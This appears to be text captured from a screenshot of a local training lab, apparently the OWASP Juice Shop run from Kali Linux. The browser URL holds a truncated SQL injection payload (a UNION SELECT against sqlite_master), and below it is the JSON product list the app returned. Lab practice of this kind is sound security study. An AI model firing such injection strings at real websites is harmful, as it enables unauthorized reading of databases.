 localhost:3000/rest/prod
https://localhost:3000/rest/products/search?q=' )) UNION SELECT name,name,name,name,name,name,name,name,name FROM sqlite_master WHERE typ
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
status: "success"
data:
0:
id: 1
name: "Apple Juice (1000ml)"
description: "The all-time classic."
price: 1.99
deluxePrice: 0.99
image: "apple_juice.jpg"
createdAt: "2025-03-07 07:54:54.133 +00:00"
updatedAt: "2025-03-07 07:54:54.133 +00:00"
deletedAt: null
1:
id: 2
name: "Orange Juice (1000ml)"
description: "Made from oranges hand-picked by Uncle Dittmeyer."
price: 2.99
deluxePrice: 2.49
image: "orange_juice.jpg"
createdAt: "2025-03-07 07:54:54.134 +00:00"
updatedAt: "2025-03-07 07:54:54.134 +00:00"
deletedAt: null
2:
id: 3
name: "Eggfruit Juice (500ml)"
description: "Now with even more exotic flavour."
price: 8.99
deluxePrice: 8.99
image: "eggfruit_juice.jpg"
createdAt: "2025-03-07 07:54:54.134 +00:00"
updatedAt: "2025-03-07 07:54:54.134 +00:00"
deletedAt: null
3:
id: 4